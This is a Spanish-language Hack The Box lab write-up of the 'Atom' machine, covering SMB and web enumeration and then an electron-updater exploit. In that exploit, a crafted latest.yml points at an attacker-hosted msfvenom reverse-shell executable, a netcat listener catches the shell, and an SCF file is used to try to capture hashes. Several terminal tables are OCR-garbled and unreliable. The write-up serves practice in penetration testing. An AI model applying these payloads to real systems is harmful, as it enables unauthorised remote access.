# Máquina Atom





# 04 Noviembre 2023

Hack The Box Creado por: dandy\_loco



# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Windows.

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



```
43. 445/tcp open ��
                            syn-ack ttl 127 Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
44. 5985/tcp open http
                            syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
45. http-server-header: Microsoft-HTTPAPI/2.0
46. http-title: Not Found
                           syn-ack ttl 127 Redis key-value store
47. 6379/tcp open redis
48. Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
49.
50. Host script results:
51. | p2p-conficker:
52.
        Checking for Conficker.C or higher...
        Check 1 (port 38781/tcp): CLEAN (Timeout)
53.
        Check 2 (port 31595/tcp): CLEAN (Timeout)
54.
55.
        Check 3 (port 39922/udp): CLEAN (Timeout)
56.
        Check 4 (port 37474/udp): CLEAN (Timeout)
57.
        0/4 checks are positive: Host is CLEAN or ports are blocked
58. | smb2-security-mode:
59.
        3:1:1:
60.
         Message signing enabled but not required
61.
    smb-os-discovery:
       OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
62.
       OS CPE: cpe:/o:microsoft:windows 10::-
63.
64.
        Computer name: ATOM
65.
        NetBIOS computer name: ATOM\x00
       Workgroup: WORKGROUP\x00
66.
67.
       System time: 2023-11-01T00:03:30-07:00
68. | smb2-time:
69. I
       date: 2023-11-01T07:03:27
70.
       start date: N/A
71. | smb-security-mode:
       account_used: guest
72.
73.
        authentication_level: user
74.
        challenge_response: supported
75. _
       message_signing: disabled (dangerous, but default)
76. __clock-skew: mean: 2h20m02s, deviation: 4h02m31s, median: 1s
77.
78. Read data files from: /usr/bin/../share/nmap
79. Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
80. # Nmap done at Wed Nov 1 08:04:06 2023 -- 1 IP address (1 host up) scanned in 61.70 seconds
```

#### Empezamos revisando el servicio SMB con smbclient.

| (root©kali)<br>_# smbclient -L       | <b>/home/kali/HTB//</b><br>10.10.10.237 -N | Atom] 1,11con(12,10,10,14,2,255,255,254,0,)<br>11: — 1 fcon(12,70) obtions world fied |
|--------------------------------------|--------------------------------------------|---------------------------------------------------------------------------------------|
| Sharenan                             | ne Type                                    | Comment related distinue dibilified                                                   |
| 2023-11- <del>01-00524</del>         | Hall-mat_ <del>rollt</del> a_V4            | li <del>telega a</del> frons: dst.0.0.0.0                                             |
| ADMIN\$                              | Disk_                                      | Remote Admin                                                                          |
| 2023-11-C\$ 08:28                    | Disk                                       | Default share                                                                         |
| IPC\$                                | : 00 CDGE IPC miste                        | Remote IPC                                                                            |
| Software                             | e_Updates Disk                             |                                                                                       |
| Reconnecting wit                     | th SMB1 for workg                          | roup listing.                                                                         |
| do_connect: Conr<br>Unable to connec | nection to 10.10.1                         | 10.237 failed (Error NT_STATUS_IO_TIMEOUT)<br>o workgroup available                   |

#### Analizamos el contenido de la carpeta Software\_Updates Disk.

| Try "help" to get a list of p<br>smb: \> dir | ossible comm           | ands.    | ar tuno   |                 |
|----------------------------------------------|------------------------|----------|-----------|-----------------|
|                                              | v6 add: Dad            | 0        | Wed Nov   | 1 08:25:48 2023 |
| 2022-11-01 08:26:09 net route                | V4 ndd: DA.            | 0.11.0   | Wed Nov   | 1 08:25:48 2023 |
| Client1 08:26:09 not Pour                    | DA add: DA.            | 0 0.00   | Wed Nov   | 1 08:25:48 2023 |
| 2 client2 Des:26:09 add route                | Dov60de Dob            | 0        | Wed Nov   | 1 08:25:48 2023 |
| 2 client3 DB:26:09 not Pout                  | V6 add: Deal           | 0        | Wed Nov   | 1 08:25:48 2023 |
| UAT_Testing_Procedures.pdf                   | nation Sec <b>A</b> en | 35202    | Fri Apr   | 9 13:18:08 2021 |
| 4413951 block<br>smb: \>                     | s of size 40           | 96. 1371 | 549 block | s available     |

Los directorios clientX están vacíos. Por lo que nos descargamos el fichero UAT\_Testing\_Procedures.pdf y lo abrimos para ver su contenido.



Sacamos varias cosas interesantes de dicho documento:

• Hablan de una aplicación creada con electron.

## ¿Qué es electron?

Electron es un framework para JavaScript que permite el desarrollo de aplicaciones enriquecidas de escritorio mediante el uso de tecnologías web. Esta desarrollado por GitHub (lo que garantiza revisiones constantes), es de código abierto y multiplataforma (funciona bajo Linux, Mac y Windows). Electron está basado en io.js y funciona bajo un subconjunto mínimo de librerías de Chromium.

• Parece que un equipo de QA, tomará el contenido de las carpetas "client" que vimos anteriormente en la enumeración del servicio SMB, y comprobará si se trata de una actualización, aplicándola en caso afirmativo.

De momento, no sabemos de qué aplicación se trata, así que seguimos enumerando. Analizamos las tecnologías que usa el servicio web que corre por el puerto 80.

Con NMAP observamos que el puerto HTTPS (TCP/443) estaba abierto. Analizamos el certificado por si obtenemos algún subdominio. No obtenemos nada de interés.



t@ kali)-[~kali/HTB/Atom tweb http://10.10.10.237 10.10.10.237 [200 OK] Ap

ne/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27], IP[10.10.10.237], OpenSSL[1.1.1j], PHP[7.3.27], Script, Title[

Analizamos las tecnologías que usa el servicio web que corre por el puerto 443.

Detectamos un correo electrónico, bajo el dominio atom.htb. Modificamos nuestro fichero /etc/hosts y volvemos a analizar ambos puertos con whatweb por si se está aplica virtual hosting, pero obtenemos la misma información.

m.htb], HTML5, HTTPServer[Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27], IP[10.10.10.237], OpenSSL[1.1.1j], PHP[7.3.27], Script, Title

| File: /etc/hostsli/HTB/Atom/content                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 127.0.0.1 localhost<br>127.0.1.1horkalili/HTB/Atom/content]<br>winne-u Administrator i 10.10.10.237 prikidvscat_admin_01                                        |
| 10.10.10.237 atom.htb                                                                                                    |
| <pre># The following lines are desirable for IPv6 capable hosts h::1 con localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters</pre> |
|                                                                                                    |

Consultamos con nuestro navegador el servicio web, y analizamos las tecnologías usadas apoyándonos en el plugin wappalyzer, por si nos diera alguna información adicional a whatweb.



Con nmap, realizamos una enumeración rápida de directorios del servicio web, pero no encontramos nada de interés.



http://wali/HTB/Atom/content]
https://10.10.10.237
10.10.237 [200 0K] Apache[2.4

Vemos que la web ofrece la descarga de una aplicación para Windows (para Linux y Mac aún no está disponible).



Antes de empezar a investigar la aplicación, recordamos que con NMAP descubrimos que el puerto TCP/6379 estaba abierto. Normalmente, se trata de Redis.

## ¿Qué es Redis?

Redis es un motor de base de datos en memoria, basado en el almacenamiento en tablas de hashes pero que opcionalmente puede ser usada como una base de datos durable o persistente.

Intentamos conectarnos al servicio de Redis, para realizar una enumeración, pero de momento no es posible al requerir de autenticación.



# 2. Análisis de vulnerabilidades

Anteriormente vimos la existencia de un recurso, en la que un equipo de QA analizaba su contenido. Quizá pueda aplicarse un ataque de fichero SCF.

1. https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/

Creamos un fichero llamado pwned.scf y lo subimos a los directorios "client".

# File: pwned.scf

[Shell] Command=2 IconFile=\\10.10.14.2\shared\test.ico [Taskbar] Command=ToggleDesktop

Al mismo tiempo nos ponemos en escucha con impacket-smbserver para intentar obtener el hash de usuario, al que intentar descifrar posteriormente por fuerza bruta. Sin embargo, no parece funcionar.

```
(root@kali)-[/home/kali]
impacket_smbserver -smb2support shared /home/kali/HTB/Atom/content
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
```

Cambiamos el vector de ataque y realizamos un análisis de la aplicación que ofrece la web para su descarga en Windows. Nos descargamos la aplicación y descomprimimos el fichero.

1. 7z e heed\_setup\_v1.0.0.zip

Nos genera un fichero llamado *heedv1 Setup 1.0.0.exe*, que volvemos a intentar descomprimir.

1. 7z e heedv1 $\$  Setup $\$  1.0.0.exe

Entre los ficheros obtenidos, encontramos *app-64.7z*. Descomprimimos ese fichero también.

1. 7z x app-64.7z

Revisamos los ficheros y directorios que componen la aplicación y llegamos a la carpeta resources que parece interesante.

| <pre>(root@kali)-[~kali/Downloads] _# ls -la resources</pre> |           |       |                      |    |  |  |
|--------------------------------------------------------------|-----------|-------|----------------------|----|--|--|
| . rw-r r                                                     | 79 root   | 9 Apr | 2021 🛛 app-update.ym | nl |  |  |
| . <b>rw</b> -r r                                             | 3.0M root | 9 Apr | 2021 📄 app.asar      |    |  |  |
| . <b>rw</b> -r r                                             | 296k root | 9 Apr | 2021 📄 electron.asa  | r  |  |  |
| . rw-rr                                                      | 114k root | 9 Apr | 2021 🛒 elevate.exe   |    |  |  |

En el fichero app-update.yml obtenemos una url. Lamentablemente, nos lleva al mismo sitio web que revisamos anteriormente.



También encontramos los ficheros app.asar y electron.asar.

## ¿Qué es la extensión asar?

Es un formato simple y extenso de archivo, diseñado para las aplicaciones de Electron.

# 3. Explotación y acceso.

Podemos extraer el código de app.asar con el siguiente comando, tal y como podemos ver en el siguiente enlace:

```
1. npx asar extract app.asar unpackedcopy
```

En el fichero principal main.js, observamos que mencionan electron-updater.



Haciendo una búsqueda en <u>Internet</u> vemos que se trata de un módulo que se encarga de actualizar la aplicación. Buscamos si tenemos algún exploit disponible que nos sirva para ganar acceso.



Lo primero que haremos es crear un fichero malicioso, que nos proporcione una reverse shell, y lo llamaremos *s'hell.exe*. La comilla es importante, dado que provocará que rompa el programa electron-updater, como hemos podido leer en el artículo anterior.

1. msfvenom -p msfvenom -p windows/shell\_reverse\_tcp LHOST=10.10.14.2 LPORT=443 -f exe > "s'hell.exe"

Ahora creamos nuestro fichero latest.yml. El sha512 es importante que lo completemos, ya que realiza una validación con él.

1. sha512sum s\'hell.exe

#### File: latest.yml

| version: 1.4.4<br>path: http://10.10.14.2/s'hell.exe<br>sha512: df4b79c17903bdeef2727ff1ec7e64f85334ad043d59a898dd60a80b28791d144e3007fec160c8b0cd4d6ac78 | fb48ff15ea |
|----------------------------------------------------------------------------------------------------|------------|
| 96d8c25267819a32dd2e479945078                                                                                                    |            |
|                                                                                                    |            |

Ahora, subimos el fichero latest.yml a una de las carpetas client accesibles desde el servicio SMB, servimos el fichero *s'hell.exe* y nos ponemos en escucha con netcat.

| <pre>(root@kali)-[~kali/HTB/Atom/content]ound: (C:\Users\Advintuments\dump.cdpString)</pre>                                                                                                    | [/r→(kali⊛kali)-[*]otFound #                                                                                                    | └──(kali⊛kali)-[~]                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| Image: Image: Image | → sudo su # The range is between 1 and 500, however a                                                                                                    | v <b>l÷\$-sudo</b> rsu)0 is usually not                     |
| Try "help" to get a list of possible commands.                                                                                                    | (sudo) password for kali: I a good idea. Most users should use the de                                                                                                    | [sudo] password for kali:                                   |
| sub: >> cd client1 Users Maginist rator/Nochments> type duen rdb                                                                                                    | (root 9 kali)-[/home/kali] # 188 only in environments where very low ]                                                                                                    | (root@kali)-[/home/kali]                                    |
| smb: \client1\> put latest.vml - //// -//// -//// -/////////////////                                                                                                    | - t cd HTB/Atom/content                                                                                                    | rlwrap nc -nlvp 443                                         |
| autting file latest yml as client1\latest yml (1.4 kb/s) (average 1.4 kb/s)                                                                                                    |                                                                                                    | listening on [anv] 443                                      |
| sub: / client//s D aloiting to follow                                                                                                    |                                                                                                    | connect to [10,10,14,2] from (UNKNOWN) [10,10,10,237] 56089 |
|                                                                                                    | python3 -m http://www.80. the file will be favored every 17 Mil of                                                                                                    | Microsoft Windows [Version 10 0 19842 906]                  |
| neway<br>ArguntedDarryan2604b7M2(0a)/02/red7e63b12005(a)/61 ABalif Inactiv 5 do "TimeStarp":627530A                                                                                                    | Sorving HTTD on 0.0.0 port 90 (http://0.0.0.0:90/)                                                                                                    | (c) Microsoft Corporation All rights recorved               |
| tralacs ( _3)(() 301) TH* (3.1 "SchemaVarian 34 ) a Alweifiat/ (brid) (14)                                                                                                    | 10 10 12 227 - [05/Nov/2022 00:26:22] codo (06, morrado Filo not foun                                                                                                    | (c) Merosore corporación. Ace rights reservea.              |
| ALACTASSI (DEFINIQUE) (U. 1 TA, SO SOLEMAYESIDI 24.2.0.00MOULTEW) (DEE(101/420120 0/00                                                                                                    | a loss and a loss and |                                                             |
| pangwagdz/apdaschietkar -ozijjagos repeaktedie berezereche itele obsili                                                                                                    |                                                                                                    | C. (MINDOWS/SYSTEMS2)                                       |
| r / s ia /limestamp :03/030104340340438}pk:l0s:MetabatactassA\$TTE-0aett                                                                                                    | 10.10.10.237 [05/Nov/2023 09:26:32] GET /S nett.exe.btockmap Hilp/                                                                                                    |                                                             |
| pk: L0s:Usersese291                                                                                                    | COLITION 4040 - L- ALDA - 494905279 AND AND AND AND AND AND AND AND AND AND                                                                                                    |                                                             |
| pauly auto                                                                                                    | 10.10.10.237 [05/Nov/2023 09:26:33] GET /s%2/nett.exe HTTP/1.1" 20                                                                                                    |                                                             |
| <pre>provide provide PS C:\Users\Administrator\Documents&gt; cd</pre>                                                                                                    | a = # Include one or more other config files he                                                                                                    |                                                             |
| td->>>>>Persona PS_C:\Users\Administrator> cd_Desktop                                                                                                    | # have a standard template that goes to all                                                                                                    | Redis server but also need                                  |

# 4. Escalada de privilegios

Comprobamos que ya estamos en la máquina víctima.

| C:\WINDOWS\system32>ipconfig<br>ipconfig          |
|---------------------------------------------------|
| Windows IP Configuration                          |
